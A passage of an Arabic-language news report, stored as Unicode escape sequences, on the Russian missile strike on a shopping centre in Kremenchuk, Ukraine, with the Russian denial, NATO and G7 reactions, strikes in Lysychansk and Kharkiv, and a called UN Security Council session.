\u0623\u0633\u0641\u0631 \u0639\u0646 \u0627\u0646\u0641\u062c\u0627\u0631 \u0630\u062e\u064a\u0631\u0629 \u0623\u062f\u0649 \u0625\u0644\u0649 \u0646\u0634\u0648\u0628 \u062d\u0631\u064a\u0642 \u0641\u064a \u0645\u0631\u0643\u0632 \u062a\u062c\u0627\u0631\u064a \u0642\u0631\u064a\u0628.\r\n\u0648\u0632\u064a\u0631 \u0627\u0644\u062e\u0627\u0631\u062c\u064a\u0629 \u0627\u0644\u0631\u0648\u0633\u064a \u0646\u0641\u0649 \u0628\u062f\u0648\u0631\u0647 \u0641\u064a \u0645\u0624\u062a\u0645\u0631 \u0635\u062d\u0627\u0641\u064a \u062e\u0644\u0627\u0644 \u0632\u064a\u0627\u0631\u0629 \u0644\u062a\u0631\u0643\u0645\u0646\u0633\u062a\u0627\u0646\u060c \u0623\u0646 \u062a\u0643\u0648\u0646 \u0631\u0648\u0633\u064a\u0627 \u0627\u0633\u062a\u0647\u062f\u0641\u062a \u0645\u0631\u0643\u0632 \u0627\u0644\u062a\u0633\u0648\u0642\u060c \u0645\u0643\u0631\u0631\u0627\u064b \u0631\u0648\u0627\u064a\u0629 \u0648\u0632\u0627\u0631\u0629 \u0627\u0644\u062f\u0641\u0627\u0639 \u0627\u0644\u0631\u0648\u0633\u064a\u0629 \u0628\u0623\u0646 \u0627\u0644\u0645\u0631\u0643\u0632 \u0627\u0644\u062a\u062c\u0627\u0631\u064a \u0643\u0627\u0646 \u062e\u0627\u0644\u064a\u0627\u064b \u0648\u0642\u062a \u0627\u0646\u062f\u0644\u0627\u0639 \u062d\u0631\u064a\u0642 \u0646\u062a\u064a\u062c\u0629 \u0642\u0635\u0641 \u0631\u0648\u0633\u064a\u0627 \u0644\u0645\u0633\u062a\u0648\u062f\u0639 \u0641\u064a\u0647 \u0623\u0633\u0644\u062d\u0629 \u063a\u0631\u0628\u064a\u0629 \u0641\u064a \u0627\u0644\u062c\u0648\u0627\u0631.\r\n\u0648\u0639\u0644\u0649 \u0635\u0639\u064a\u062f \u0645\u0639\u0631\u0643\u0629 \u0627\u0644\u0639\u0642\u0648\u0628\u0627\u062a \u0627\u0644\u0645\u062a\u0628\u0627\u062f\u0644\u0629\u060c \u0623\u0639\u0644\u0646\u062a \u0631\u0648\u0633\u064a\u0627 \u0627\u0644\u062b\u0644\u0627\u062b\u0627\u0621 \u0645\u0646\u0639 \u062f\u062e\u0648\u0644 25 \u0623\u0645\u064a\u0631\u0643\u064a\u0627\u064b \u0625\u0636\u0627\u0641\u064a\u0627\u064b \u0625\u0644\u0649 \u0623\u0631\u0627\u0636\u064a\u0647\u0627\u060c \u0628\u064a\u0646\u0647\u0645 \u062c\u064a\u0644 \u0628\u0627\u064a\u062f\u0646\u060c \u0632\u0648\u062c\u0629 \u0627\u0644\u0631\u0626\u064a\u0633 \u0627\u0644\u0623\u0645\u064a\u0631\u0643\u064a \u062c\u0648 \u0628\u0627\u064a\u062f\u0646\u060c \u0648\u0627\u0628\u0646\u062a\u0647 \u0622\u0634\u0644\u064a\u060c \u0645\u0634\u064a\u0631\u0629\u064b \u0625\u0644\u0649 \u0623\u0646 \u0630\u0644\u0643 \u064a\u0623\u062a\u064a \u0631\u062f\u0627\u064b \u0639\u0644\u0649 \u0627\u0644\u0639\u0642\u0648\u0628\u0627\u062a \u0627\u0644\u062a\u064a \u0641\u0631\u0636\u062a\u0647\u0627 \u0648\u0627\u0634\u0646\u0637\u0646 \u0639\u0644\u0649 \u0645\u0648\u0633\u0643\u0648. \u0648\u062a\u062a\u0636\u0645\u0646 \u0627\u0644\u0644\u0627\u0626\u062d\u0629 \u0623\u064a\u0636\u064b\u0627 \u0632\u0639\u064a\u0645 \u0627\u0644\u0623\u0642\u0644\u064a\u0629 \u0627\u0644\u062c\u0645\u0647\u0648\u0631\u064a\u0629 \u0641\u064a \u0645\u062c\u0644\u0633 \u0627\u0644\u0634\u064a\u0648\u062e \u0645\u064a\u062a\u0634 \u0645\u0627\u0643\u0648\u0646\u064a\u0644 \u0648\u0623\u0639\u0636\u0627\u0621 \u0622\u062e\u0631\u064a\u0646 \u0641\u064a \u0627\u0644\u0645\u062c\u0644\u0633 \u0639\u0644\u0649 \u063a\u0631\u0627\u0631 \u0634\u0627\u0631\u0644 \u063a\u0631\u0627\u0633\u0644\u064a \u0648\u0643\u064a\u0631\u0633\u062a\u0646 \u062c\u064a\u0644\u064a\u0628\u0631\u0627\u0646\u062f \u0648\u0633\u0648\u0632\u0627\u0646 \u0643\u0648\u0644\u064a\u0646\u0632 \u0648\u0623\u0633\u0627\u062a\u0630\u0629 \u062c\u0627\u0645\u0639\u064a\u064a\u0646 \u0645\u062b\u0644 \u0641\u0631\u0627\u0646\u0633\u064a\u0633 \u0641\u0648\u0643\u0648\u064a\u0627\u0645\u0627.\r\n\u0633\u062a\u0648\u0644\u062a\u0646\u0628\u0631\u063a: \"\u0648\u062d\u0634\u064a\u0629\" \u0644\u0645 \u062a\u0634\u0647\u062f\u0647\u0627 \u0623\u0648\u0631\u0648\u0628\u0627 \u0645\u0646\u0630 \u0627\u0644\u062d\u0631\u0628 \u0627\u0644\u0639\u0627\u0644\u0645\u064a\u0629 \u0627\u0644\u062b\u0627\u0646\u064a\u0629\r\n\u0648\u062f\u0639\u0627 \u0627\u0644\u0623\u0645\u064a\u0646 \u0627\u0644\u0639\u0627\u0645 \u0644\u062d\u0644\u0641 \u0634\u0645\u0627\u0644 \u0627\u0644\u0623\u0637\u0644\u0633\u064a \u0627\u0644\u062f\u0648\u0644 \u0627\u0644\u0623\u0639\u0636\u0627\u0621 \u0641\u064a \u0627\u0644\u062d\u0644\u0641 \u0625\u0644\u0649 \u0645\u0648\u0627\u0635\u0644\u0629 \u062a\u0642\u062f\u064a\u0645 \u0627\u0644\u062f\u0639\u0645 \u0644\u0623\u0648\u0643\u0631\u0627\u0646\u064a\u0627\u060c \u0645\u0639\u062a\u0628\u0631\u0627\u064b \u0623\u0646 \u0647\u0630\u0647 \u0627\u0644\u0623\u062e\u064a\u0631\u0629 \u062a\u0648\u0627\u062c\u0647 \"\u0648\u062d\u0634\u064a\u0629\u064b\" \u0644\u0645 \u062a\u0634\u0647\u062f\u0647\u0627 \u0623\u0648\u0631\u0648\u0628\u0627 \"\u0645\u0646\u0630 \u0627\u0644\u062d\u0631\u0628 \u0627\u0644\u0639\u0627\u0644\u0645\u064a\u0629 \u0627\u0644\u062b\u0627\u0646\u064a\u0629\" \u062c\u0631\u0627\u0621 \u0627\u0644\u0647\u062c\u0648\u0645 \u0627\u0644\u0631\u0648\u0633\u064a.\r\n\u0648\u0635\u0631\u0651\u062d \u0642\u0628\u0644 \u0633\u0627\u0639\u0627\u062a \u0645\u0646 \u0627\u0641\u062a\u062a\u0627\u062d \u0642\u0645\u0629 \u0627\u0644\u062d\u0644\u0641 \u0641\u064a \u0645\u062f\u0631\u064a\u062f\u060c \"\u0633\u0646\u062a\u0641\u0642 \u0639\u0644\u0649 \u0628\u0631\u0646\u0627\u0645\u062c \u062f\u0639\u0645 \u0643\u0627\u0645\u0644 \u0644\u0623\u0648\u0643\u0631\u0627\u0646\u064a\u0627 \u0644\u0645\u0633\u0627\u0639\u062f\u062a\u0647\u0627 \u0641\u064a \u0636\u0645\u0627\u0646 \u0627\u062d\u062a\u0631\u0627\u0645 \u062d\u0642\u0647\u0627 \u0641\u064a \u0627\u0644\u062f\u0641\u0627\u0639 \u0627\u0644\u0645\u0634\u0631\u0648\u0639 \u0639\u0646 \u0627\u0644\u0646\u0641\u0633. \u0645\u0646 \u0627\u0644\u0645\u0647\u0645 \u0644\u0644\u063a\u0627\u064a\u0629 \u0623\u0646 \u0646\u0643\u0648\u0646 \u0645\u0633\u062a\u0639\u062f\u064a\u0646 \u0644\u0645\u0648\u0627\u0635\u0644\u0629 \u062a\u0642\u062f\u064a\u0645 \u062f\u0639\u0645\u0646\u0627 \u0644\u0643\u064a\u064a\u0641 \u0627\u0644\u062a\u064a \u062a\u0648\u0627\u062c\u0647 \u0627\u0644\u0622\u0646 \u0648\u062d\u0634\u064a\u0629 \u0644\u0645 \u062a\u0634\u0647\u062f\u0647\u0627 \u0623\u0648\u0631\u0648\u0628\u0627 \u0645\u0646\u0630 \u0627\u0644\u062d\u0631\u0628 \u0627\u0644\u0639\u0627\u0644\u0645\u064a\u0629 \u0627\u0644\u062b\u0627\u0646\u064a\u0629\".\r\n\u0648\u0633\u0644\u0651\u0645 \u062d\u0644\u0641\u0627\u0621 \u0627\u0644\u0640\"\u0646\u0627\u062a\u0648\" \u0623\u0633\u0644\u062d\u0629 \u062a\u0642\u062f\u0631 \u0642\u064a\u0645\u062a\u0647\u0627 \u0628\u0645\u0644\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u062f\u0648\u0644\u0627\u0631\u0627\u062a \u0625\u0644\u0649 \u0643\u064a\u064a\u0641 \u0644\u062a\u062a\u0645\u0643\u0646 \u0645\u0646 \u0645\u0648\u0627\u062c\u0647\u0629 \u0627\u0644\u0642\u0648\u0627\u062a \u0627\u0644\u0631\u0648\u0633\u064a\u0629. \u0648\u064a\u0641\u062a\u0631\u0636 \u0623\u0646 \u064a\u0648\u0627\u0641\u0642 \u0627\u0644\u062a\u062d\u0627\u0644\u0641 \u0639\u0644\u0649 \u062d\u0632\u0645\u0629 \u0645\u0634\u062a\u0631\u0643\u0629 \u0625\u0636\u0627\u0641\u064a\u0629 \u062e\u0644\u0627\u0644 \u0627\u0644\u0642\u0645\u0629 \u0641\u064a \u0645\u062f\u0631\u064a\u062f\u060c \u062a\u0634\u0645\u0644 \u0645\u0639\u062f\u0627\u062a \u0627\u062a\u0635\u0627\u0644\u0627\u062a \u0622\u0645\u0646\u0629 \u0648\u0623\u0646\u0638\u0645\u0629 \u0645\u0636\u0627\u062f\u0629 \u0644\u0644\u0637\u0627\u0626\u0631\u0627\u062a \u0627\u0644\u0645\u0633\u064a\u0651\u0631\u0629 \u0648\u062a\u062f\u0631\u064a\u0628\u0627\u062a \u0644\u0645\u0633\u0627\u0639\u062f\u0629 \u0623\u0648\u0643\u0631\u0627\u0646\u064a\u0627 \u0639\u0644\u0649 \u0627\u0633\u062a\u062e\u062f\u0627\u0645 \u0623\u0633\u0644\u062d\u0629 \u063a\u0631\u0628\u064a\u0629 \u0623\u0643\u062b\u0631 \u062d\u062f\u0627\u062b\u0629 \u0639\u0644\u0649 \u0627\u0644\u0645\u062f\u0649 \u0627\u0644\u0637\u0648\u064a\u0644.\r\n\u0648\u0643\u062a\u0628 \u0627\u0644\u0631\u0626\u064a\u0633 \u0627\u0644\u0623\u0648\u0643\u0631\u0627\u0646\u064a \u0627\u0644\u0630\u064a \u0645\u0646 \u0627\u0644\u0645\u0642\u0631\u0631 \u0623\u0646 \u064a\u062a\u062d\u062f\u062b \u0623\u0645\u0627\u0645 \u0642\u0627\u062f\u0629 \u0627\u0644\u0640\"\u0646\u0627\u062a\u0648\"\u060c \u0639\u0644\u0649 \"\u062a\u0648\u064a\u062a\u0631\"\u060c \u0623\u0646\u0647 \u0623\u062c\u0631\u0649 \u0645\u062d\u0627\u062f\u062b\u0629 \u0647\u0627\u062a\u0641\u064a\u0629 \u0645\u0639 \u0633\u062a\u0648\u0644\u062a\u0646\u0628\u0631\u063a \u0641\u064a \u0648\u0642\u062a \u0633\u0627\u0628\u0642 \u0644\u062a\u0623\u0643\u064a\u062f \"\u0623\u0647\u0645\u064a\u0629 \u0646\u0638\u0627\u0645 \u062f\u0641\u0627\u0639 \u0635\u0627\u0631\u0648\u062e\u064a \u0642\u0648\u064a \u0644\u0623\u0648\u0643\u0631\u0627\u0646\u064a\u0627 \u0644\u0645\u0646\u0639 \u0627\u0644\u0647\u062c\u0645\u0627\u062a \u0627\u0644\u0625\u0631\u0647\u0627\u0628\u064a\u0629 \u0627\u0644\u0631\u0648\u0633\u064a\u0629\".\r\n\u0644\u0627 \u062a\u0647\u0645\u0644\u0648\u0627 \u0627\u0644\u062a\u062d\u0630\u064a\u0631\u0627\u062a\r\n\u0648\u0628\u0627\u0644\u0639\u0648\u062f\u0629 \u0625\u0644\u0649 \u0645\u0631\u0643\u0632 \u062a\u0633\u0648\u0642 \u0643\u0631\u064a\u0645\u0646\u062a\u0634\u0648\u0643\u060c \u0642\u0627\u0644 \u062f\u0645\u064a\u062a\u0631\u064a \u0644\u0648\u0646\u064a\u0646 \u0627\u0644\u0630\u064a \u064a\u0631\u0623\u0633 \u0628\u0627\u0644\u0648\u0643\u0627\u0644\u0629 \u0625\u062f\u0627\u0631\u0629 \u0645\u0646\u0637\u0642\u0629 \u0628\u0648\u0644\u062a\u0627\u0641\u0627\u060c \u0635\u0628\u0627\u062d \u0627\u0644\u062b\u0644\u0627\u062b\u0627\u0621\u060c \"18 \u0642\u062a\u064a\u0644\u0627\u064b... \u062e\u0627\u0644\u0635 \u0627\u0644\u062a\u0639\u0627\u0632\u064a \u0644\u0644\u0639\u0627\u0626\u0644\u0627\u062a \u0648\u0627\u0644\u0623\u0642\u0627\u0631\u0628. \u0639\u0646\u0627\u0635\u0631 \u0627\u0644\u0625\u0646\u0642\u0627\u0630 \u064a\u0648\u0627\u0635\u0644\u0648\u0646 \u0627\u0644\u0639\u0645\u0644\". \u0648\u062a\u0642\u0639 \u0645\u062f\u064a\u0646\u0629 \u0643\u0631\u064a\u0645\u064a\u0646\u062a\u0634\u0648\u0643 \u0639\u0644\u0649 \u0628\u0639\u062f 330 \u0643\u064a\u0644\u0648\u0645\u062a\u0631\u0627\u064b \u062c\u0646\u0648\u0628 \u0634\u0631\u0642\u064a \u0643\u064a\u064a\u0641\u060c \u0648\u062a\u0628\u0639\u062f \u0623\u0643\u062b\u0631 \u0645\u0646 200 \u0643\u064a\u0644\u0648\u0645\u062a\u0631 \u0639\u0646 \u062e\u0637 \u0627\u0644\u062c\u0628\u0647\u0629.\r\n\u0648\u0623\u0641\u0627\u062f \u0645\u0631\u0627\u0633\u0644 \u0648\u0643\u0627\u0644\u0629 \u0627\u0644\u0635\u062d\u0627\u0641\u0629 \u0627\u0644\u0641\u0631\u0646\u0633\u064a\u0629 \u0641\u064a \u0627\u0644\u0645\u0643\u0627\u0646 \u0623\u0646 \u0627\u0644\u0642\u0633\u0645 \u0627\u0644\u0623\u0643\u0628\u0631 \u0645\u0646 \u0627\u0644\u0645\u0628\u0646\u0649 \u0627\u0646\u0647\u0627\u0631 \u0648\u0627\u062d\u062a\u0631\u0642.\r\n\u0648\u062a\u0645 \u0646\u0635\u0628 \u0623\u0631\u0628\u0639 \u0631\u0627\u0641\u0639\u0627\u062a \u0639\u0645\u0644\u0627\u0642\u0629 \u0641\u064a \u0627\u0644\u0645\u0648\u0642\u0639 \u0644\u0646\u0642\u0644 \u0627\u0644\u062d\u0637\u0627\u0645. \u0648\u062c\u0631\u0649 \u062a\u062d\u0648\u064a\u0644 \u0645\u0648\u0642\u0641 \u0633\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0631\u0643\u0632 \u0627\u0644\u062a\u062c\u0627\u0631\u064a \u0625\u0644\u0649 \u0633\u0627\u062d\u0629 \u0625\u0633\u0639\u0627\u0641\u0627\u062a \u062d\u064a\u062b \u0643\u0627\u0646 \u064a\u0639\u0645\u0644 \u0631\u062c\u0627\u0644 \u0627\u0644\u0625\u0646\u0642\u0627\u0630 \u0648\u0627\u0644\u0625\u0637\u0641\u0627\u0621. \u0648\u0628\u0642\u064a\u062a \u0628\u0636\u0639\u0629 \u0623\u062d\u0631\u0641 \u062e\u0636\u0631\u0627\u0621 \u0645\u0646 \u0627\u0633\u0645 \u0627\u0644\u0645\u0631\u0643\u0632 \u0627\u0644\u062a\u062c\u0627\u0631\u064a \u0641\u0648\u0642 \u0627\u0644\u0645\u0628\u0646\u0649 \u0645\u0639 \u0642\u0637\u0639 \u0645\u0646 \u0627\u0644\u0628\u0644\u0627\u0633\u062a\u064a\u0643 \u0627\u0644\u0645\u062d\u062a\u0631\u0642\u060c \u0645\u0639\u0644\u0642\u0629.\r\n\u0648\u0646\u0627\u0634\u062f \u0645\u062f\u064a\u0631 \u0623\u062c\u0647\u0632\u0629 \u0627\u0644\u0625\u0633\u0639\u0627\u0641 \u0627\u0644\u0623\u0648\u0643\u0631\u0627\u0646\u064a\u0629 \u0633\u064a\u0631\u063a\u064a \u0643\u0631\u0648\u0643 \u0639\u0628\u0631 \"\u062a\u0644\u063a\u0631\u0627\u0645\"\u060c \u0627\u0644\u0645\u0648\u0627\u0637\u0646\u064a\u0646 \u0627\u062a\u062e\u0627\u0630 \u0623\u0642\u0635\u0649 \u062f\u0631\u062c\u0627\u062a \u0627\u0644\u062d\u064a\u0637\u0629 \u0648\u0627\u0644\u062d\u0630\u0631 \u062d\u0627\u0644 \u0633\u0645\u0627\u0639\u0647\u0645 \u062f\u0648\u064a \u0635\u0641\u0627\u0631\u0627\u062a \u0627\u0644\u0625\u0646\u0630\u0627\u0631 \u0627\u0644\u062a\u064a \u062a\u0646\u0628\u0647\u0647\u0645 \u0625\u0644\u0649 \u062d\u0635\u0648\u0644 \u0636\u0631\u0628\u0627\u062a \u062c\u0648\u064a\u0629. \u0648\u0642\u0627\u0644\u060c \"\u0623\u0634\u062f\u062f \u0645\u0631\u0629 \u0623\u062e\u0631\u0649: \u0644\u0627 \u062a\u0647\u0645\u0644\u0648\u0627 \u0627\u0644\u062a\u062d\u0630\u064a\u0631\u0627\u062a \u0627\u0644\u0645\u062a\u0639\u0644\u0642\u0629 \u0628\u0627\u0644\u063a\u0627\u0631\u0627\u062a \u0627\u0644\u062c\u0648\u064a\u0629!\".\r\n\u0648\u0641\u064a \u0648\u0642\u062a \u0633\u0627\u0628\u0642\u060c \u0642\u0627\u0644 \u0648\u0632\u064a\u0631 \u0627\u0644\u062f\u0641\u0627\u0639 \u0627\u0644\u0623\u0648\u0643\u0631\u0627\u0646\u064a \u0625\u0646 \u0636\u0631\u0628\u0629 \u0643\u0631\u064a\u0645\u0646\u062a\u0634\u0648\u0643 \u0643\u0627\u0646 \u0645\u062e\u0637\u0637\u0627\u064b \u0644\u0647\u0627 \u0644\u062a\u062a\u0632\u0627\u0645\u0646 \u0645\u0639 \u0648\u0642\u062a \u0627\u0644\u0630\u0631\u0648\u0629 \u0641\u064a \u0627\u0644\u0645\u0631\u0643\u0632 \u0627\u0644\u062a\u062c\u0627\u0631\u064a \u0644\u0643\u064a \u062a\u062a\u0633\u0628\u0628 \u0641\u064a \u0623\u0643\u0628\u0631 \u0639\u062f\u062f \u0645\u0646 \u0627\u0644\u0636\u062d\u0627\u064a\u0627.\r\n\"\u062c\u0631\u064a\u0645\u0629 \u062d\u0631\u0628\"\r\n\u0648\u0627\u0633\u062a\u062f\u0639\u0649 \u0627\u0644\u0647\u062c\u0648\u0645 \u062a\u0646\u062f\u064a\u062f\u0627\u064b \u0645\u0646 \u0627\u0644\u0623\u0645\u0645 \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0648\u0632\u0639\u0645\u0627\u0621 \u0627\u0644\u0639\u0627\u0644\u0645. \u0648\u0627\u062a\u0647\u0645 \u0642\u0627\u062f\u0629 \u062f\u0648\u0644 \u0645\u062c\u0645\u0648\u0639\u0629 \u0627\u0644\u0633\u0628\u0639\u060c \u0645\u0633\u0627\u0621 \u0627\u0644\u0627\u062b\u0646\u064a\u0646\u060c \u0631\u0648\u0633\u064a\u0627 \u0628\u0627\u0631\u062a\u0643\u0627\u0628 \"\u062c\u0631\u064a\u0645\u0629 \u062d\u0631\u0628\" \u0628\u0627\u0633\u062a\u0647\u062f\u0627\u0641\u0647\u0627 \u0628\u0636\u0631\u0628\u0629 \u0635\u0627\u0631\u0648\u062e\u064a\u0629 \"\u0634\u0646\u064a\u0639\u0629\" \u0645\u0631\u0643\u0632 \u062a\u0633\u0648\u0642 \u0641\u064a \u0648\u0633\u0637 \u0623\u0648\u0643\u0631\u0627\u0646\u064a\u0627.\r\n\u0648\u0642\u0627\u0644 \u0627\u0644\u0642\u0627\u062f\u0629 \u0627\u0644\u0645\u062c\u062a\u0645\u0639\u0648\u0646 \u0641\u064a \u0642\u0645\u0629 \u0641\u064a \u062c\u0646\u0648\u0628 \u0623\u0644\u0645\u0627\u0646\u064a\u0627 \u0641\u064a \u0628\u064a\u0627\u0646 \u0645\u0634\u062a\u0631\u0643\u060c \u0625\u0646 \"\u0627\u0644\u0647\u062c\u0645\u0627\u062a \u0627\u0644\u0639\u0634\u0648\u0627\u0626\u064a\u0629 \u0636\u062f \u0645\u062f\u0646\u064a\u064a\u0646 \u0623\u0628\u0631\u064a\u0627\u0621 \u062a\u0634\u0643\u0644 \u062c\u0631\u064a\u0645\u0629 \u062d\u0631\u0628\"\u060c \u0645\u0624\u0643\u062f\u064a\u0646 \u0623\u0646 \u0645\u062c\u0645\u0648\u0639\u0629 \u0627\u0644\u0633\u0628\u0639 \"\u062a\u062f\u064a\u0646 \u0628\u0634\u062f\u0629 \u0627\u0644\u0647\u062c\u0648\u0645 \u0627\u0644\u0634\u0646\u064a\u0639\" \u0648\u062a\u0624\u0643\u062f \u0648\u062c\u0648\u0628 \"\u0645\u062d\u0627\u0633\u0628\u0629\" \u0627\u0644\u0631\u0626\u064a\u0633 \u0627\u0644\u0631\u0648\u0633\u064a \u0641\u0644\u0627\u062f\u064a\u0645\u064a\u0631 \u0628\u0648\u062a\u064a\u0646.\r\n\u0648\u0648\u0635\u0641 \u0627\u0644\u0631\u0626\u064a\u0633 \u0627\u0644\u0641\u0631\u0646\u0633\u064a \u0625\u064a\u0645\u0627\u0646\u0648\u064a\u0644 \u0645\u0627\u0643\u0631\u0648\u0646 \u0642\u0635\u0641 \u0627\u0644\u0642\u0648\u0627\u062a \u0627\u0644\u0631\u0648\u0633\u064a\u0629 \u0645\u0631\u0643\u0632 \u062a\u0633\u0648\u0642 \u0641\u064a \u0648\u0633\u0637 \u0623\u0648\u0643\u0631\u0627\u0646\u064a\u0627 \u0628\u0640\"\u0627\u0644\u0631\u0639\u0628 \u0627\u0644\u0645\u0637\u0644\u0642\"\u060c \u062f\u0627\u0639\u064a\u0627\u064b \u0627\u0644\u0634\u0639\u0628 \u0627\u0644\u0631\u0648\u0633\u064a \u0625\u0644\u0649 \"\u0631\u0624\u064a\u0629 \u0627\u0644\u062d\u0642\u064a\u0642\u0629\" \u0643\u0645\u0627 \u0647\u064a. \u0648\u0642\u0627\u0644 \u0645\u0627\u0643\u0631\u0648\u0646 \u0641\u064a \u062a\u063a\u0631\u064a\u062f\u0629 \u0628\u0627\u0644\u0644\u063a\u062a\u064a\u0646 \u0627\u0644\u0623\u0648\u0643\u0631\u0627\u0646\u064a\u0629 \u0648\u0627\u0644\u0631\u0648\u0633\u064a\u0629 \u0623\u0631\u0641\u0642\u0647\u0627 \u0628\u0645\u0642\u0637\u0639 \u0641\u064a\u062f\u064a\u0648 \u0644\u0645\u0631\u0643\u0632 \u0627\u0644\u062a\u0633\u0648\u0642 \u0648\u0627\u0644\u0646\u064a\u0631\u0627\u0646 \u062a\u0644\u062a\u0647\u0645\u0647\u060c \"\u0625\u0646\u0646\u0627 \u0646\u0634\u0627\u0637\u0631 \u0639\u0627\u0626\u0644\u0627\u062a \u0627\u0644\u0636\u062d\u0627\u064a\u0627 \u0622\u0644\u0627\u0645\u0647\u0645\"\u060c \u0645\u0624\u0643\u062f\u0627\u064b \u0623\u0646\u0647 \u064a\u0634\u0639\u0631 \u0628\u0640\"\u0627\u0644\u063a\u0636\u0628 \u0625\u0632\u0627\u0621 \u0645\u062b\u0644 \u0647\u0630\u0627 \u0627\u0644\u062e\u0632\u064a\".\r\n\u0648\u0641\u064a \u0647\u062c\u0648\u0645 \u0645\u0646\u0641\u0635\u0644\u060c \u0627\u0644\u0627\u062b\u0646\u064a\u0646\u060c \u0623\u062f\u0651\u062a \u0636\u0631\u0628\u0627\u062a \u0631\u0648\u0633\u064a\u0629 \u0625\u0644\u0649 \u0645\u0642\u062a\u0644 \u062b\u0645\u0627\u0646\u064a\u0629 \u0645\u062f\u0646\u064a\u064a\u0646 \u0639\u0644\u0649 \u0627\u0644\u0623\u0642\u0644 \u0641\u064a \u0645\u062f\u0646\u064a\u0629 \u0644\u064a\u0633\u064a\u062a\u0634\u0627\u0646\u0643\u060c \u0628\u064a\u0646\u0645\u0627 \u0643\u0627\u0646\u0648\u0627 \u064a\u062a\u0632\u0648\u062f\u0648\u0646 \u0628\u0627\u0644\u0645\u064a\u0627\u0647\u060c \u0648\u0641\u0642 \u062d\u0627\u0643\u0645 \u0627\u0644\u0645\u0646\u0637\u0642\u0629 \u0633\u064a\u0631\u063a\u064a \u063a\u0627\u064a\u062f\u0627\u064a.\r\n\u0648\u0623\u062f\u062a \u0636\u0631\u0628\u0629 \u0641\u064a \u062e\u0627\u0631\u0643\u064a\u0641 \u0625\u0644\u0649 \u0645\u0642\u062a\u0644 \u0623\u0631\u0628\u0639\u0629 \u0627\u0634\u062e\u0627\u0635 \u0648\u062c\u0631\u062d 19 \u0628\u064a\u0646\u0647\u0645 \u0623\u0631\u0628\u0639\u0629 \u0623\u0637\u0641\u0627\u0644\u060c \u0648\u0641\u0642 \u0623\u0648\u0644\u064a\u063a \u0633\u064a\u0646\u064a\u063a\u0648\u0628\u0648\u0641\u060c \u0631\u0626\u064a\u0633 \u0627\u0644\u0625\u062f\u0627\u0631\u0629 \u0627\u0644\u0645\u062f\u0646\u064a\u0629 \u0641\u064a \u0627\u0644\u0645\u062f\u064a\u0646\u0629. \u0648\u0642\u0627\u0644 \u0641\u064a \u0628\u064a\u0627\u0646 \u0639\u0644\u0649 \"\u062a\u0644\u063a\u0631\u0627\u0645\"\u060c \u0625\u0646 \"\u0627\u0644\u0639\u062f\u0648 \u064a\u062a\u0639\u0645\u062f \u062a\u0631\u0647\u064a\u0628 \u0627\u0644\u0645\u062f\u0646\u064a\u064a\u0646\".\r\n\u062c\u0644\u0633\u0629 \u0637\u0627\u0631\u0626\u0629 \u0644\u0645\u062c\u0644\u0633 \u0627\u0644\u0623\u0645\u0646\r\n\u0648\u062f\u0639\u062a \u0623\u0648\u0643\u0631\u0627\u0646\u064a\u0627 \u0625\u0644\u0649 \u0639\u0642\u062f \u0627\u062c\u062a\u0645\u0627\u0639 \u0637\u0627\u0631\u0626 \u0644\u0645\u062c\u0644\u0633 \u0627\u0644\u0623\u0645\u0646 \u0627\u0644\u062f\u0648\u0644\u064a \u0641\u064a \u0634\u0623\u0646 \u0627\u0644\u0636\u0631\u0628\u0627\u062a \u0627\u0644\u0631\u0648\u0633\u064a\u0629 \u0627\u0644\u0623\u062e\u064a\u0631\u0629 \u0639\u0644\u0649 \u0623\u0647\u062f\u0627\u0641 \u0645\u062f\u0646\u064a\u0629\u060c \u0648\u0641\u0642 \u0645\u0627 \u0623\u0641\u0627\u062f\u062a \u0631\u0626\u0627\u0633\u0629 \u0627\u0644\u0647\u064a\u0626\u0629 \u0627\u0644\u0623\u0645\u0645\u064a\u0629 \u0627\u0644\u0625\u062b\u0646\u064a\u0646\u060c \u0645\u0634\u064a\u0631\u0629 \u0625\u0644\u0649 \u0623\u0646 \u0627\u0644\u062c\u0644\u0633\u0629 \u0633\u062a\u064f\u0639\u0642\u062f \u0645\u0633\u0627\u0621 \u0627\u0644\u062b\u0644\u0627\u062b\u0627\u0621.\r\n\u0648\u0642\u0627\u0644 \u0645\u062a\u062d\u062f\u062b \u0628\u0627\u0633\u0645 \u0627\u0644\u0628\u0639\u062b\u0629 \u0627\u0644\u0623\u0644\u0628\u0627\u0646\u064a\u0629 \u0627\u0644\u062a\u064a \u062a\u062a\u0648\u0644\u0649 \u062d\u0627\u0644\u064a\u0627\u064b \u0627\u0644\u0631\u0626\u0627\u0633\u0629 \u0627\u0644\u062f\u0648\u0631\u064a\u0629 \u0644\u0645\u062c\u0644\u0633 \u0627\u0644\u0623\u0645\u0646\u060c \u0625\u0646 \u0627\u0644\u0636\u0631\u0628\u0629 \u0627\u0644\u0635\u0627\u0631\u0648\u062e\u064a\u0629 \u0627\u0644\u062a\u064a \u0627\u0633\u062a\u0647\u062f\u0641\u062a \u0645\u0631\u0643\u0632\u0627\u064b \u062a\u062c\u0627\u0631\u064a\u0627\u064b \u0641\u064a \u0645\u062f\u064a\u0646\u0629 \u0643\u0631\u064a\u0645\u0646\u062a\u0634\u0648\u0643 \"\u0647\u064a \u0627\u0644\u0645\u062d\u0648\u0631 \u0627\u0644\u0631\u0626\u064a\u0633\" \u0644\u0644\u0627\u062c\u062a\u0645\u0627\u0639 \u0627\u0644\u0645\u0642\u0631\u0631 \u0639\u0642\u062f\u0647 \u0627\u0644\u062b\u0644\u0627\u062b\u0627\u0621 \u0641\u064a \u0627\u0644\u0633\u0627\u0639\u0629 19:00 \u0628\u062a\u0648\u0642\u064a\u062a \u063a\u0631\u064a\u0646\u062a\u0634.\r\n\u0648\u0623\u0636\u0627\u0641 \u0627\u0644\u0645\u062a\u062d\u062f\u062b \u0623\u0646 \"\u0627\u0644\u0642\u0635\u0641 \u0641\u064a \u062c\u0645\u064a\u0639 \u0623\u0646\u062d\u0627\u0621 \u0643\u064a\u064a\u0641\"\u060c \u0627\u0644\u0623\u062d\u062f\u060c \u0627\u0644\u0630\u064a \u0637\u0627\u0648\u0644 \u0645\u062c\u0645\u0639\u0627\u064b \u0633\u0643\u0646\u064a\u0627\u064b \u0633\u062a\u062a\u0645 \u0645\u0646\u0627\u0642\u0634\u062a\u0647 \u0623\u064a\u0636\u0627\u064b \u062e\u0644\u0627\u0644 \u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639.\r\n\"\u062f\u0648\u0644 \u0627\u0644\u0633\u0628\u0639\" 